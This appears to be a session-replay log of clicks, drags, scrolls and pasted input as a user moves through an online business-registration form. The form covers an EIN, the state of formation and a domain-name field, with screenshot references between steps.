
click at [604, 224] on input "***00" at bounding box center [673, 226] width 357 height 22
click at [637, 668] on span "Next step" at bounding box center [673, 662] width 333 height 18

drag, startPoint x: 636, startPoint y: 668, endPoint x: 607, endPoint y: 669, distance: 29.0
click at [636, 668] on span "Next step" at bounding box center [673, 662] width 333 height 18

click at [447, 616] on icon at bounding box center [448, 613] width 18 height 18

click at [447, 616] on icon at bounding box center [448, 613] width 18 height 18

click at [624, 682] on div "General Business Information Employer ID number (EIN) Please make sure it match…" at bounding box center [674, 390] width 390 height 592
click at [623, 663] on span "Next step" at bounding box center [673, 662] width 333 height 18
click at [602, 294] on p "Select state of formation" at bounding box center [561, 296] width 132 height 16

scroll to position [164, 0]
click at [370, 472] on div at bounding box center [621, 360] width 1242 height 721

click at [718, 295] on div "Select state of formation" at bounding box center [670, 295] width 339 height 21

scroll to position [2423, 0]

click at [533, 362] on p "[US_STATE]" at bounding box center [680, 367] width 360 height 16

drag, startPoint x: 766, startPoint y: 364, endPoint x: 388, endPoint y: 335, distance: 378.7
click at [501, 349] on input "[DOMAIN_NAME]" at bounding box center [679, 360] width 357 height 22
drag, startPoint x: 797, startPoint y: 360, endPoint x: 442, endPoint y: 370, distance: 355.5
click at [501, 370] on input "[DOMAIN_NAME]" at bounding box center [679, 360] width 357 height 22
paste input "0bcgxchwceg0k1kfp99iljuvtmzdn3bs"

type input "[DOMAIN_NAME]"
click at [721, 659] on span "Next step" at bounding box center [679, 662] width 333 height 18

click at [571, 230] on div "Yes" at bounding box center [679, 213] width 357 height 46
